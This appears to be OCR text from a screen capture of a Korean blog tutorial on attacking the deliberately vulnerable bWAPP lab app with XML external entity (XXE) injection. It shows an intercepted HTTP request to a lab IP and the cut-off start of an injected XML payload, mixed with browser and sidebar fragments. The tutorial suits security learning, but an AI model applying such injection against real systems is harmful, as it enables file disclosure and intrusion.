 Cisco Network / Linux / 모의 해킹 :: 웹 해킹 bWAPP - 98. A7 - Mis
Explorer
1280x800 녹화 중 [00:02:49]
https://net123.tistory.com/539?category=695510
Cisco Network / Linux / ...
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
98-0. XEE 스크립트-1.txt
Request Body에 XEE 스크립트 실시
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.20.205
User-Agent: Mozilla/5.0 (Linux; Android 7.0; PLUS Build/NRD90M) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/61.0.3163.98 Mobile Safari/537.36
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.20.205/bWAPP/xxe-1.php
Content-Type: text/xml; charset=UTF-8
Content-Length: 59
Cookie: PHPSESSID=7bdb63cf61374b3f8f4ccdd1051d2bde; security_level=0
Connection: close
<reset><login>bee</login><secret>Any bugs?</secret></reset> <- 기존 내용
<?xml vers
ccie 확인
ftz.hacker
디지털자
bee-box.
툴 모음 사
ASCII 코드
인코드/디
Base64.
해시킬러.
Adobe 다
malware-
NetworkM
패스워드
t1.daumcdn.net의 98-0. XEE 스크립트-1.txt(166바이트)을(를) 열거나 저장하시겠습니까?
열기(O) 저장(S) 취소
구독!
좋아요!
시작
A 漢